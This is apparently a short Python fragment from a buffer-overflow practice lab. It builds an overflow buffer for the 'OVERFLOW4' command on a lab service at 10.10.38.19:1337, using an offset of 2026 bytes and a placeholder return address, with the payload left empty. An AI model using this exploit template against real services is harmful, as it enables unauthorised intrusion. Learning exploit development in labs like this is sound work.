 1 import socket
2
3 ip = "10.10.38.19"
4 port = 1337
5
6 prefix = "OVERFLOW4 "
7 offset = 2026
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix